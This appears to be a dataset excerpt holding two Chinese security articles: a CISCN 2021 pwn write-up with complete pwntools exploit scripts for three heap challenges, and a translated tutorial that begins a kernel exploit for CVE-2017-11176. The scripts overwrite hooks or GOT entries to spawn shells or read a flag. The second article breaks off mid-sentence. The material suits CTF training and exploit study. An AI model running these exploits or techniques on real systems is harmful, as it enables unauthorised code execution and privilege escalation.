text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# ciscn2021决赛pwn题解

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## allocate

### 程序分析

自己实现了一个分配器, 空闲的chunk组成一个单链表

* chunk结构

* 释放

* 申请

* 先尝试从free_list中获取如果失败了就直接切割mmap_mem

### 思路

* 关键在与怎么覆盖next指针, 虽然Alloc有明显的整数溢出, 但是没法利用

* 结果发现是一个关于read的骚操作: 如果read的写入区域内有不可写入的地址, 那么不会SIGV, 而是返回-1

* 这种经典读写写法中没有判断read为-1的情况, 因此如果有不可写入的区域, read就会一直返回-1, 然后idx+= -1, 不停的向前, 直到可以全部写入read的内容位置

* 而在Alloc时, 只检查了剩下来的是否为负数, 剩下的够不够分, 因此是很容易分割出一片不可写内存的

* 分割出不可写内存时也要注意, 如果v2->size这样用户态的写入, 如果v2不可写会直接SIGV, 因此还要保证v2->size可写

* 综上, 直接把chunk切割到只剩下0x10作为chunk头, 然后申请一大片内存, 利用read的返回-1就可以覆盖next

* 劫持next之后, 从中分配出来时会检查size是否合适

* 因此不能直接劫持到GOT上, 因为上面都是libc地址

* 由于bss上有PtrArr, 因此分配到PtrArr前面, 覆盖PtrArr再通过这个进行任意写, size我直接选择bss地址了

exp

#! /usr/bin/python2

# coding=utf-8

import sys

from pwn import *

from random import randint

context.log_level = 'debug'

context(arch='amd64', os='linux')

elf_path = "./pwn"

elf = ELF(elf_path)

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

def Log(name):

log.success(name+' = '+hex(eval(name)))

if(len(sys.argv)==1): #local

cmd = ['/home/chenhaohao/pwn']

sh = process(cmd)

proc_base = sh.libs()['/home/chenhaohao/pwn']

else: #remtoe

sh = remote('39.105.134.183', 18866)

def GDB():

gdb.attach(sh, '''

break *(0x401A21)

break *0x401a6d

''')

def Bits2Str(cont):

res = ''

for i in range(0, len(cont), 8):

res+=chr(int(cont[i: i+8][::-1], 2))

return res[::-1]

def Num(n):

sh.sendline(str(n))

def Cmd(c):

sh.recvuntil('>> ')

sh.sendline(c)

def Gain(idx, sz, cont):

Cmd('gain(%d);'%(idx))

sh.recvuntil(': ')

Num(sz)

sh.recvuntil(': ')

sh.send(cont)

def Edit(idx, cont):

Cmd('edit(%d);'%(idx))

sh.recvuntil(': ')

sh.send(cont)

def Show(idx):

Cmd('show(%d);'%(idx))

def Free(idx):

Cmd('free(%d);'%(idx))

#exhaust mmap_mem

Gain(0, 0xFC0, 'A\n')

Gain(1, 0x10, 'B'*0x10)

Free(1)

#reverse overflow

exp = p64(0x20)

exp+= p64(0x4043b0) #free_list = &free_list

exp = exp.ljust(0x30-1, 'B')

exp+= '\n'

Gain(2, 0x110, exp) #free_list->chunk1->atoi@GOT

#control PtrArr

Gain(3, 0x10, 'B'*0x10)

exp = p64(0x4040b8) #aoti@GOT

exp+= '\n'

Gain(4, 0x4043b0-0x10, exp) #size = &free_list-0x10

#leak addr

Show(0)

libc.address = u64(sh.recv(6).ljust(8, '\x00'))-libc.symbols['atoi']

Log('libc.address')

#control GOT

Edit(0, p64(libc.symbols['system'])+'\n')

#getshell

Cmd('aaaa(/bin/sh);')

sh.interactive()

'''

mem stat: telescope 0x4043A0

'''

### 总结

* read读入含有不可写区域时会返回-1

* no PIE出了直接打GOT, 还要考虑bss上的指针数组

## Binary_Cheater

* 2.32的libc

* 禁用了execve

### 程序分析

* 虽然后执行流混淆, 但是程序本身比较简单, 影响不大, 可以直接看

* 每次循环都会

* 检查 **malloc_hook与** free_hook是否为0

* 清空tcache chunk

* Create

* 最多16个

* 0x410<=size<=0x450

* ptr = calloc(1, size)

* 记录信息

* PtrArr[idx] = ptr

* SizeArr[idx] = size

* UsedArr[idx] = 1

* read(0, ptr, size), 末尾设置00

* 输出checkbit: ptr的低12bit

* Edit

* 没有检查UsedArr

* len = read(0, PtrArr[idx], SizeArr[idx])

* PtrArr[idx][len-1]=0

* Show

* 没有检查UsedArr

* write(1, PtrArr[idx], strlen(PtrArr[idx]))

### 思路

很明显的UAF, 重点在与size的限制, 怎么利用LargeBin来达到任意写

* 泄露地址:

* 由于2.32中UB的地址最后1B为00, 无法泄露libc地址, 因此可以把chunk放入LB中泄露地址

* 当LB中有一个chunkA之后, 在其后面再放入一个chunkB, 就可以让chunkA的fd为chunkB, 从而泄露堆地址

* large bin Attack主要发生在UB向LB中放入chunk的时候, 可以任意地址写入一个chunk地址

* 由于是calloc, 因此覆盖TLS中的tcache指针没用, vtable会检查指针有效性, 因此没法直接覆盖虚表指针, 无法得到栈地址, 程序没使用exit

* 这样看来只剩一条路了FSOP, 类似于House of pig的思路

* 其中比较精妙的点在与对_IO_str_overflow的利用, IO_str_overflow中, 有malloc, 有memcpy写入, 有free, 这就给了我们利用tcache的机会

* 那么为什么不使用_IO_str_finish呢? 因此在2.32中这个函数已经不使用_IO_FILE中的函数指针了, 而是直接调用free, 无法利用

* 综上思路为

* 先泄露libc地址

* 然后LargeBinAttack打TLS中的tcache指针, 这里需要一个chunk伪造Tcache

* 然后打stderr指针, 伪造IO_FILE和vtable, 这里需要另一个chunk伪造_IO_2_1_stderr

* 然后触发assert fail, 进入_IO_str_overflow

* 触发assert error的方式: 原本想的是覆盖LB中的size为0x55, 然后通过一个UB整理到LB中触发assert fail, 但是后面看到fmyy有一个更好的方法

* 覆盖arena->top指针, 再次分配时就会因为chunk大小不足, 进入sysmalloc(), 其中有一个关于page对齐的检查, 很容易触发fail

* 在覆盖tcache与stderr时有一个很精妙的地方

* 覆盖两个地址, 正常的思路是两套size, 5个chunk,比如0x430, 0x420一次, 然后0x440 0x450一次, 由于这题size范围很窄, 因此不可行

* 进一步的是一种复用的思路, 使用3个chunk, 再来一个chunkC 0x420, chunkA配合chunkB先来一次, 然后取出chunkB, chunkA再配合chunkC来一次

* 第一次放入chunkB时会有*(addr1+0x20)=chunkB

* 取出时由于unlink, 会有*(addr1+0x20) = chunkA

* 第二次放入chunkC时会有*(addr2+0x20)=chunkC

* 因此addr1 addr2实际对应chunkA chunkC, 而不是chunkB chunkC

* 再进一步, 其实用两个chunk就可以了, 先chunkA配合chunkB来一次, 取出后, 有 _addr1=chunkA, 然后chunkA配合chunk再来一次, 不取出来, 就有_ addr2 = chunkB

* 本题一共需要3次LargeBin Attack, 0x420配合0x420进行两次, 0x440配合0x450进行一次, 0x460用来触发UB sort, 刚好

* 接着考虑伪造stderr, printf(stderr)会调用_IO_xsputn_t, 要让其偏移到_IO_str_jumps中的_IO_str_overflow

* _IO_str_overflow会把原来[_IO_buf_base, _IO_buf_end)复制到malloc得到的内存中, 因此伪造tcache指向__free_hook-0x10, 利用memcpy覆盖hook为rdx_GG, 布置好SigreturnFrame就可以开启ROP

EXP

#! /usr/bin/python2

# coding=utf-8

import sys

from pwn import *

from random import randint

context.log_level = 'debug'

context(arch='amd64', os='linux')

elf_path = "./pwn"

elf = ELF(elf_path)

libc = ELF('./libc.so.6')

def Log(name):

log.success(name+' = '+hex(eval(name)))

if(len(sys.argv)==1): #local

cmd = ['/home/chenhaohao/pwn']

sh = process(cmd)

proc_base = sh.libs()['/home/chenhaohao/pwn']

else: #remtoe

sh = remote('39.105.134.183', 18866)

def GDB():

gdb.attach(sh, '''

telescope 0x50F0+0x0000555555554000 16

heap bins

break *0x7ffff7e73c11

''')

def Num(n):

sh.sendline(str(n))

def Cmd(n):

sh.recvuntil('>> ')

Num(n)

def Create(sz, cont=''):

Cmd(1)

sh.recvuntil('(: Size: ')

Num(sz)

if(cont==''):

cont='A'*sz

sh.recvuntil('(: Content: ')

sh.send(cont)

def Edit(idx, cont):

Cmd(2)

sh.recvuntil('Index: ')

Num(idx)

sh.recvuntil('Content: ')

sh.send(cont)

def Delete(idx):

Cmd(3)

sh.recvuntil('Index: ')

Num(idx)

def Show(idx):

Cmd(4)

sh.recvuntil('Index: ')

Num(idx)

sh.recvuntil('Content: ')

#chunk arrange

Create(0x420) #A

Create(0x420) #B gap

Create(0x410) #C

Create(0x410) #D gap

Create(0x430) #E

Create(0x410) #F gap

Create(0x440) #G

#leak libc addr

Delete(0) #UB<=>A

Create(0x450) #LB<=>A A|B|C|D|top

Show(0)

libc.address = u64(sh.recv(6).ljust(8, '\x00'))-0x1e3ff0

Log('libc.address')

#tcache ptr in TLS = chunkA

addr = libc.address+0x1eb538

exp = flat(0, 0, 0, addr-0x20)

Edit(0, exp)

Delete(2) #UB<=>chunkC

Create(0x450) #trigger sort

#leak heap addr

Show(0)

heap_addr = u64(sh.recv(6).ljust(8, '\x00'))-0xb10

Log('heap_addr')

#withdraw chunk C, so tcache = chunk A

Create(0x410)

#stderr = chunkC

addr = libc.address+0x1e47a0

exp = flat(0, 0, 0, addr-0x20)

Edit(0, exp)

Delete(9) #UB<=>chunkC

Create(0x450) #trigger sort

#forge tcache

exp = p16(0x7)*64 #tcache.counts

exp+= p64(libc.symbols['__free_hook']-0x10)*64

Edit(0, exp)

#GDB()

#forge stderr

'''

char *_IO_read_ptr; /* Current read pointer */

char *_IO_read_end; /* End of get area. */

char *_IO_read_base; /* Start of putback+get area. */

char *_IO_write_base; /* Start of put area. */

char *_IO_write_ptr; /* Current put pointer. */

char *_IO_write_end; /* End of put area. */

char *_IO_buf_base; /* Start of reserve area. */

char *_IO_buf_end; /* End of reserve area. */

'''

old = heap_addr + 0x6f0 #old = chunkB

exp = p64(0xfbad2087)

exp+= flat(0, 0, 0)

exp+= flat(old, old+0x100, 0)

exp+= flat(old, old+0x100)

exp = exp.ljust(0x88, '\x00')

exp+= p64(libc.address+0x1e6680)

exp = exp.ljust(0xd8, '\x00')

exp+= p64(libc.address+0x1E5580-0x8*4) #f->vtable = _IO_str_jumps-0x8*4

Edit(2, exp[0x10:])

#SROP

rdx_GG = libc.address+0x14b760 #mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];

rdi = libc.address+0x2858f

rsi = libc.address+0x2ac3f

rdx_r12 = libc.address+0x114161

syscall = libc.address+0x611ea

rax = libc.address+0x45580

ret = libc.address+0x26699

buf = heap_addr+0x200

def Call(sys, a, b, c):

return flat(rax, sys, rdi, a, rsi, b, rdx_r12, c, 0, syscall)

exp = '\x00'*0x8

exp+= p64(heap_addr+0x708)

exp+= p64(rdx_GG)

frame = SigreturnFrame()

frame.rip = ret

frame.rsp = heap_addr+0x800

frame['uc_stack.ss_size'] = libc.symbols['setcontext']+61

exp+= str(frame)

#ORW rop

exp+= Call(0, 0, buf, 0x30)

exp+= Call(2, buf, 0, 0)

exp+= Call(0, 3, buf, 0x30)

exp+= Call(1, 1, buf, 0x30)

Edit(1, exp)

#forge av->top and trigger assert fail

Delete(6)

Create(0x450) #LB<=>G

addr = libc.address+0x1e3c00

exp = flat(0, 0, 0, addr-0x20)

Edit(6, exp)

Delete(4)

#trigger sort=> top=chunkE => sysmalloc() => assert fail => printf(stderr)

Cmd(1)

sh.recvuntil('(: Size: ')

Num(0x450)

sleep(2)

sh.sendline('./flag\x00')

sh.interactive()

### 总结

* LargeBinAttack的思路

* 打TLS中的tcache指针

* 打rtld中的exit函数链表

* 打stderr的_IO_FILE, 触发largebin中的assert error进入printf(stderr, …)

* 利用写入victim地址区伪造自闭链表, 然后尝试进行任意地址分配

* 通过_IO_str_overflow触发malloc, memcpy, free

## cissh

### 程序分析

* 关键是Manager对象, 根据初始化函数可以发现

* this+0x是一个vector< shared_ptr<File> >, 保存创建的文件

* this+0x18是一个vector<string> , 会把读入的cmd以空格分割保存为数组

* this+0x30是一个map<string, FuncPtr>, 是一个命令到对应函数的映射, 支持下面的命令

* touch

* ls

* vi

* cat

* rm

* ln

* File结构

* string name 保存文件名

* shared_ptr<string> cont

* string type, 如果是正常的文件则为”file” 如果是ln的文件则为”link”

### 思路

* 由于有ln的存在,因此漏洞只能出现在每个文件cont部分的shared_ptr上, 后来测试了一下发现, 当链接之后, shared_ptr<string> cont;的引用技术不会增加, 还是1, 这就会导致UAF

* 经过测试发现如果有A1->A, 先rm(A), 这样A1的cont就是被释放过的

* 但是需要注意一点, 由于string有一个局部缓冲区特性, 长度小于0x10的话,使用结构体内部缓冲区, 直接去free的话会报错

* 能构造出UAF思路就清楚了, 先用7个chunk填满tcache, 然后释放一个chunk到UB中, UAF读泄露libc地址, 然后直接tcache attack打__free_hook

### EXP

#! /usr/bin/python2

# coding=utf-8

import sys

from pwn import *

from random import randint

context.log_level = 'debug'

context(arch='amd64', os='linux')

elf_path = "./pwn"

elf = ELF(elf_path)

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

def Log(name):

log.success(name+' = '+hex(eval(name)))

if(len(sys.argv)==1): #local

cmd = ['/home/chenhaohao/pwn']

sh = process(cmd)

proc_base = sh.libs()['/home/chenhaohao/pwn']

else: #remtoe

sh = remote('39.105.134.183', 18866)

def GDB():

gdb.attach(sh, '''

break *free

''')

def Cmd(n):

sh.recvuntil('\x1B[31m$ \x1B[m')

sh.sendline(n)

def touch(name):

Cmd('touch %s'%(name))

def vi(name, cont):

Cmd('vi %s'%(name))

sh.sendline(cont)

def rm(name):

Cmd('rm %s'%(name))

def cat(name):

Cmd("cat %s"%(name))

def ln(new, old):

Cmd("ln %s %s"%(new, old))

#prepare chunk

for i in range(8):

name = "A%d"%(i)

touch(name)

vi(name, str(i)*0x300)

#make ln

ln("l_A0", "A0")

ln("l_A7", "A7")

#full Tcache, Tcache->A7->A6->...->A1

for i in range(1, 8):

name = "A%d"%(i)

rm(name)

#get UB chunk

rm("A0") #UB<=>A0 and l_A0->A0

#leak addr

cat("l_A0")

libc.address = u64(sh.recv(8))-0x1ebbe0

Log('libc.address')

#forge tcache list

vi("l_A7", flat(libc.symbols['__free_hook']))

#control __free_hook

touch("A7")

vi("A7", '7'*0x300)

touch("shell")

vi("shell", '/bin/sh\x00'*8)

touch("hook")

vi("hook", p64(libc.symbols['system']).ljust(0x300, '\x00'))

#getshell

#GDB()

rm('shell')

sh.interactive()

'''

telescope 0x0000555555578ec0 3

''' | 社区文章 |

**本文翻译自:[CVE-2017-11176: A step-by-step Linux Kernel exploitation (part

1/4)](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html)**

译者注:由于有点长,所以分成了两部分,[前一部分链接](https://xz.aliyun.com/t/5185)

# Reaching the Retry Logic

在上一节中,我们分析了漏洞并设计了一个可以触发漏洞的攻击场景。在本节中,我们将看到如何触发漏洞代码(retry部分)并开始编写漏洞利用代码。

实际上,在开始前,我们必须检查该漏洞是否是可利用的。如果我们甚至无法到达有漏洞的代码路径(由于一些安全检查不满足),那就没有理由继续了。

## 分析retry前的代码

像大多数系统调用一样, _mq_notify_ 首先使用copy_from_user()函数将用户空间的数据拷贝到内核空间:

SYSCALL_DEFINE2(mq_notify, mqd_t, mqdes,

const struct sigevent __user *, u_notification)

{









int ret;

struct file *filp;

struct sock *sock;

struct inode *inode;

struct sigevent notification;

struct mqueue_inode_info *info;

struct sk_buff *nc;

[0] if (u_notification) {

[1] if (copy_from_user(¬ification, u_notification,

sizeof(struct sigevent)))

return -EFAULT;

}

audit_mq_notify(mqdes, u_notification ? ¬ification : NULL); // <--- you can ignore this

代码首先检查用户空间提供的参数 _u_notification_ 不为NULL [0]然后将它拷贝到内核空间中[1]( _notification_ )。

接下来,有一系列对于用户空间提供的 **struct sigevent** 参数的检查:

nc = NULL;

sock = NULL;

[2] if (u_notification != NULL) {

[3a] if (unlikely(notification.sigev_notify != SIGEV_NONE &&

notification.sigev_notify != SIGEV_SIGNAL &&

notification.sigev_notify != SIGEV_THREAD))

return -EINVAL;

[3b] if (notification.sigev_notify == SIGEV_SIGNAL &&

!valid_signal(notification.sigev_signo)) {

return -EINVAL;

}

[3c] if (notification.sigev_notify == SIGEV_THREAD) {

long timeo;

/* create the notify skb */

nc = alloc_skb(NOTIFY_COOKIE_LEN, GFP_KERNEL);

if (!nc) {

ret = -ENOMEM;

goto out;

}

[4] if (copy_from_user(nc->data,

notification.sigev_value.sival_ptr,

NOTIFY_COOKIE_LEN)) {

ret = -EFAULT;

goto out;

}

/* TODO: add a header? */

skb_put(nc, NOTIFY_COOKIE_LEN);

/* and attach it to the socket */

retry: // <---- we want to reach this!

filp = fget(notification.sigev_signo);

如果提供的参数不为NULL [2],则会检查 _sigev_notify_ 三次([3a],[3b],[3c])。另一处

_copy_from_user()_ 调用会将用户提供的 _notification.sigev_value_sival_ptr_

的值作为参数[4]。这需要指向有效的用户空间可读区域,否则copy_from_user()将会失败。

_struct sigevent_ 声明:

// [include/asm-generic/siginfo.h]

typedef union sigval {

int sival_int;

void __user *sival_ptr;

} sigval_t;

typedef struct sigevent {

sigval_t sigev_value;

int sigev_signo;

int sigev_notify;

union {

int _pad[SIGEV_PAD_SIZE];

int _tid;

struct {

void (*_function)(sigval_t);

void *_attribute; /* really pthread_attr_t */

} _sigev_thread;

} _sigev_un;

} sigevent_t;

最后,要进入retry路径至少一次,我们需要按如下方式执行:

* _u_notification_ 参数不为NULL

* 将 _u_notification.sigev_notify_ 设置为 _SIGEV_THREAD_

* notification.sigev_value.sival_ptr必须指向至少有NOTIFY_COOKIE_LEN(=32)字节的有效可读用户空间地址(参考[include/linux/mqueue.h])

## 首次编写exp

开始编写exp并验证一切ok

/*

* CVE-2017-11176 Exploit.

*/

#include <mqueue.h>

#include <stdio.h>

#include <string.h>

#define NOTIFY_COOKIE_LEN (32)

int main(void)

{

struct sigevent sigev;

char sival_buffer[NOTIFY_COOKIE_LEN];

printf("-={ CVE-2017-11176 Exploit }=-\n");

// initialize the sigevent structure

memset(&sigev, 0, sizeof(sigev));

sigev.sigev_notify = SIGEV_THREAD;

sigev.sigev_value.sival_ptr = sival_buffer;

if (mq_notify((mqd_t)-1, &sigev))

{

perror("mqnotify");

goto fail;

}

printf("mqnotify succeed\n");

// TODO: exploit

return 0;

fail:

printf("exploit failed!\n");

return -1;

}

建议使用Makefile来简化漏洞利用开发(可以很方便构建并运行脚本)。编译的时候需要带有 **-lrt** 编译参数,代码中要使用 _mq_notify_

就需要加这个参数(gcc -lrt)。此外,建议使用 **-O0** 编译参数来避免gcc重新排序我们的代码(它可能导致难以调试的错误)。

-={ CVE-2017-11176 Exploit }=- mqnotify: Bad file descriptor

exploit failed!

mq_notify返回“Bad file

descriptor”,相当于“-EBADF”。有三个地方可能产生此错误。可能是两个fget()调用之一,也可能是后面的 _(filp- >f_op !=

&mqueue_file_operations)_检查。

## Hello System Tap!

在漏洞利用开发的早期阶段,强烈建议在带有调试符号的内核中运行漏洞,它允许使用 **SystemTap**

!SystemTap是一个很棒的工具,可以在不进入gdb的情况下直接探测内核。它使过程可视化变得容易。

让我们从基本的System Tap(stap)脚本开始:

# mq_notify.stp

probe syscall.mq_notify

{

if (execname() == "exploit")

{

printf("\n\n(%d-%d) >>> mq_notify (%s)\n", pid(), tid(), argstr)

}

}

probe syscall.mq_notify.return

{

if (execname() == "exploit")

{

printf("(%d-%d) <<< mq_notify = %x\n\n\n", pid(), tid(), $return)

}

}

这个脚本安装了两个探测器,这些探测器将在系统调用执行前和执行后分别被调用。

在调试多线程时,打印pid()和tid()会有很大帮助。另外,使用(execname()=="exploit")判断语句允许限制输出。

**WARNING** :如果输出太多,systemtap可能会默默地丢弃某些行!

运行脚本

stap -v mq_notify.stp

运行exp:

(14427-14427) >>> mq_notify (-1, 0x7ffdd7421400)

(14427-14427) <<< mq_notify = fffffffffffffff7

很好,探针似乎有效。我们可以看到mq_notify()系统调用的两个参数都符合我们传入的参数(我们设置第一个参数为“-1”,而0x7ffdd7421400看起来像用户空间的地址)。它返回fffffffffffffff7,即

_-EBADF_ (=-9)。让我们再添加一些探针。

与 _syscall_ 钩子(以"SYSCALL_DEFINE*"开头的函数)不同,可以使用以下语法钩住普通内核函数:

probe kernel.function ("fget")

{

if (execname() == "exploit")

{

printf("(%d-%d) [vfs] ==>> fget (%s)\n", pid(), tid(), $$parms)

}

}

**WARNING** :由于某种原因,并非所有内核函数都可以使用钩子。在出错情况下,System Tap会通知你并拒绝启动脚本。

让我们为 _mq_notify()_ 中调用的每一个函数添加相应探针,以查看代码流并重新运行exp:

(17850-17850) [SYSCALL] ==>> mq_notify (-1, 0x7ffc30916f50)

(17850-17850) [uland] ==>> copy_from_user ()

(17850-17850) [skb] ==>> alloc_skb (priority=0xd0 size=0x20)

(17850-17850) [uland] ==>> copy_from_user ()

(17850-17850) [skb] ==>> skb_put (skb=0xffff88002e061200 len=0x20)

(17850-17850) [skb] <<== skb_put = ffff88000a187600

(17850-17850) [vfs] ==>> fget (fd=0x3)

(17850-17850) [vfs] <<== fget = ffff88002e271280

(17850-17850) [netlink] ==>> netlink_getsockbyfilp (filp=0xffff88002e271280)

(17850-17850) [netlink] <<== netlink_getsockbyfilp = ffff88002ff82800

(17850-17850) [netlink] ==>> netlink_attachskb (sk=0xffff88002ff82800 skb=0xffff88002e061200 timeo=0xffff88002e1f3f40 ssk=0x0)

(17850-17850) [netlink] <<== netlink_attachskb = 0

(17850-17850) [vfs] ==>> fget (fd=0xffffffff)

(17850-17850) [vfs] <<== fget = 0

(17850-17850) [netlink] ==>> netlink_detachskb (sk=0xffff88002ff82800 skb=0xffff88002e061200)

(17850-17850) [netlink] <<== netlink_detachskb

(17850-17850) [SYSCALL] <<== mq_notify= -9

## 第一个漏洞

我们似乎正确地到达了 _retry_ 代码路径,因为我们有以下执行过程:

* copy_from_user:我们的指针不为null

* alloc_skb:我们通过了SIGEV_THREAD判断

* copy_from_user:复制了我们的sival_buffer

* skb_put:表示先前的copy_from_user()并没有失败

* fget(fd = 0x3):<\--- ???

Hmm......哪里已经出错了......我们没有在 **notification.sigev_signo**

中提供任何文件描述符,它应该是零(不是3):

// initialize the sigevent structure

memset(&sigev, 0, sizeof(sigev));

sigev.sigev_notify = SIGEV_THREAD;

sigev.sigev_value.sival_ptr = sival_buffer;

然而,第一次调用fget()并没有失败。另外netlink_getsockbyfilp()和netlink_attachskb()都成功了!这也很奇怪,因为我们没有创建任何

_AF_NETLINK_ 套接字。

第二次fget()调用失败了,因为我们在mq_notify()的第一个参数中设置了“-1”(0xffffffff )。那么,哪里出错了?

让我们回到exp,打印我们的 **sigevent** 指针,并将其与传递给系统调用的值进行比较:

printf("sigev = 0x%p\n", &sigev);

if (mq_notify((mqd_t) -1, &sigev))

-={ CVE-2017-11176 Exploit }=- sigev = 0x0x7ffdd9257f00 // <------ mq_notify: Bad file descriptor

exploit failed!

(18652-18652) [SYSCALL] ==>> mq_notify (-1, 0x7ffdd9257e60)

显然,传递给系统调用 _mq_notify_ 的结构体与我们在exp中提供的不同。这意味着system tap是有问题的(有可能)或者......

... **我们被库封装骗了**

让我们解决这个问题,通过syscall()系统调用来直接调用 _mq_notify_ 。

首先添加以下头文件,以及我们自己的包装器:

#define _GNU_SOURCE

#include <unistd.h>

#include <sys/syscall.h>

#define _mq_notify(mqdes, sevp) syscall(__NR_mq_notify, mqdes, sevp)

另外,请记住在Makefile中删除“-lrt”(我们现在直接使用syscall)。

将sigev_signo显式设置为'-1',因为0实际上是一个有效的文件描述符,并使用包装器:

int main(void)

{

// ... cut ...

sigev.sigev_signo = -1;

printf("sigev = 0x%p\n", &sigev);

if (_mq_notify((mqd_t)-1, &sigev))

// ... cut ...

}

运行

-={ CVE-2017-11176 Exploit }=- sigev = 0x0x7fffb7eab660

mq_notify: Bad file descriptor

exploit failed!

(18771-18771) [SYSCALL] ==>> mq_notify (-1, 0x7fffb7eab660) // <--- as expected!

(18771-18771) [uland] ==>> copy_from_user ()

(18771-18771) [skb] ==>> alloc_skb (priority=0xd0 size=0x20)

(18771-18771) [uland] ==>> copy_from_user ()

(18771-18771) [skb] ==>> skb_put (skb=0xffff88003d2e95c0 len=0x20)

(18771-18771) [skb] <<== skb_put = ffff88000a0a2200

(18771-18771) [vfs] ==>> fget (fd=0xffffffff) // <---- that's better!

(18771-18771) [vfs] <<== fget = 0

(18771-18771) [SYSCALL] <<== mq_notify= -9

这一次,我们在第一次fget()失败之后直接进入out路径(如预期的那样)。

到目前为止,我们知道可以到达"retry路径(至少一次),而不会被任何安全检查所阻止。一个常见的陷阱已经暴露(由库封装而不是系统调用引起),我们知道了如何修复它。为了避免将来出现同样的错误,我们将包装每个系统调用。

让我们继续前进并在System Tap的帮助下触发漏洞。

# 强制触发漏洞

有时想要在不展开所有内核代码的情况下验证想法。在本节中,我们将使用System Tap Guru模式来修改内核数据结构并强制执行特定的内核路径。

换句话说,我们将从内核空间触发漏洞。我们的想法是,如果我们甚至无法从内核空间触发漏洞,那么我们也无法从用户空间做到。因此,让我们首先通过修改内核来满足每个要求,然后在用户空间中逐个实现它们(参见第2部分)。

提醒一下,如果满足下列两个条件就说明我们可以触发错误:

* 我们到达了“retry逻辑”(循环回到retry路径)。也就是说,我们首先需要进入 _netlink_attachskb()_ ,并使其返回1. sock的引用计数将减一。

* 在循环回到retry路径(goto retry)之后,下一次调用fget()必须返回NULL,这样就会退出(out路径)并再次减少sock的引用计数。

## netlink_attachskb()

在上一小节中,需要netlink_attachskb()返回1以触发漏洞。但是,在到达它之前有几个条件:

* 我们需要提供一个有效的文件描述符,这样第一次调用fget()不会失败

* 文件描述符指向的文件应该是 **AF_NETLINK类型的套接字**

也就是说,我们应通过所有检查:

retry:

[0] filp = fget(notification.sigev_signo);

if (!filp) {

ret = -EBADF;

goto out;

}

[1] sock = netlink_getsockbyfilp(filp);

fput(filp);

if (IS_ERR(sock)) {

ret = PTR_ERR(sock);

sock = NULL;

goto out;

}

通过第一个检查[0]很简单,只需提供一个有效的文件描述符(使用open(),socket()等)。然而,最好直接使用正确的类型,否则不会通过第二次检查[1]:

struct sock *netlink_getsockbyfilp(struct file *filp)

{

struct inode *inode = filp->f_path.dentry->d_inode;

struct sock *sock;

if (!S_ISSOCK(inode->i_mode)) // <--- this need to be a socket...
